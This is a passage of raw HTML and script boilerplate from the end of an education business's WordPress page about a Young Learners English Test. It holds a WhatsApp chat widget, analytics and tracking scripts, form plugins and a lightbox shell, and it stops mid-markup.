{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.36 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">Chat with us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;21631313141&quot;,&quot;pre_filled&quot;:&quot;Hi. Please let us know how we can help you. :)&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="c601cc8b7d"></span>
						<div data-elementor-type="popup" data-elementor-id="4281" class="elementor elementor-4281 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.3,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3431b036 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="3431b036" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4a10074d" data-id="4a10074d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c458eab elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="2c458eab" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" action="https://aspireducation.com" method="get" role="search">
									<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-2c458eab">Search</label>

				
				<input id="elementor-search-form-2c458eab" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
				
									<button class="elementor-search-form__submit" type="submit" aria-label="Search">
													<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
											</button>
				
							</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=646957683925535&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://aspireducation.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://aspireducation.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='the7-e-sticky-effect-css' href='https://aspireducation.com/wp-content/themes/dt-the7/css/compatibility/elementor/the7-sticky-effects.min.css?ver=12.4.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://aspireducation.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://aspireducation.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://aspireducation.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://aspireducation.com/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://aspireducation.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://aspireducation.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.2' media='all' />
<script src="https://aspireducation.com/wp-content/themes/dt-the7/js/compatibility/elementor/frontend-common.min.js?ver=12.4.2" id="the7-elementor-frontend-common-js"></script>
<script src="https://aspireducation.com/wp-content/themes/dt-the7/js/main.min.js?ver=12.4.2" id="dt-main-js"></script>
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"21631313141","pre_filled":"Hi. Please let us know how we can help you. :)","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","side_d":"left","side_m":"left","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2"],"g_an_param_1":{"key":"event_category","value":"Click to Chat for WhatsApp"},"g_an_param_2":{"key":"event_label","value":"{title}, {url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://aspireducation.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.36" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script id="fluentform-elementor-js-extra">
var fluentformElementor = {"adminUrl":"https://aspireducation.com/wp-admin/admin.php"};
//# sourceURL=fluentform-elementor-js-extra
</script>
<script src="https://aspireducation.com/wp-content/plugins/fluentform/assets/js/fluent-forms-elementor-widget.js?ver=6.1.14" id="fluentform-elementor-js"></script>
<script src="https://aspireducation.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://aspireducation.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://aspireducation.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/aspireducation.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://aspireducation.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://aspireducation.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://aspireducation.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://aspireducation.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://aspireducation.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://aspireducation.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/aspireducation.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/aspireducation.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/aspireducation.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"726e5306fd"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":10682,"title":"Young%20Learners%20English%20Test%20-%20Aspire%20education","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://aspireducation.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://aspireducation.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://aspireducation.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://aspireducation.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
</script>
<script src="https://aspireducation.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.4.2" id="jquery-mousewheel-js"></script>
<script src="https://aspireducation.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.4.2" id="the7-custom-scrollbar-js"></script>
<script src="https://aspireducation.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.6.0" id="the7-core-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lc3ANwhAAAAAO5BULb5eod6EcrIQ3pLw1OYAaMq&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Lc3ANwhAAAAAO5BULb5eod6EcrIQ3pLw1OYAaMq",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://aspireducation.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"207905607","post":"10682","tz":"0","srv":"aspireducation.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "207905607", "10682" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://aspireducation.com/wp-content/themes/dt-the7/js/compatibility/elementor/the7-horizontal-menu.min.js?ver=12.4.2" id="the7_horizontal-menu-js"></script>
<script src="https://aspireducation.com/wp-content/themes/dt-the7/lib/jquery-sticky/jquery-sticky.min.js?ver=12.4.2" id="the7-e-sticky-js"></script>
<script src="https://aspireducation.com/wp-content/themes/dt-the7/js/compatibility/elementor/sticky-effects.min.js?ver=12.4.2" id="the7-e-sticky-effect-js"></script>
<script src="https://aspireducation.com/wp-content/themes/dt-the7/js/compatibility/elementor/the7-vertical-menu.min.js?ver=12.4.2" id="the7_nav-menu-js"></script>
<script src="https://aspireducation.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://aspireducation.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.16.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aspireducation.com\/wp-admin\/admin-ajax.php","nonce":"8ac6b57417","urls":{"assets":"https:\/\/aspireducation.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/aspireducation.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/aspireducation.com\/cart\/","checkout_page_url":"https:\/\/aspireducation.com\/checkout\/","fragments_nonce":"eab151f692"}},
"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aspireducation.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://aspireducation.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.16.0" id="elementor-pro-frontend-js"></script>
<script src="https://aspireducation.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.16.0" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aspireducation.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aspireducation.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '646957683925535');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "29ab12c5-cade-461c-9a22-6b0daba2bafc"
});
 });
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://aspireducation.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://aspireducation.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":207905607,"store_id":"380f2e7d-72a4-4c08-9c2f-26974ca5c4f6","ui":null,"url":"https://aspireducation.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"TND","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Young Learners English Test"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
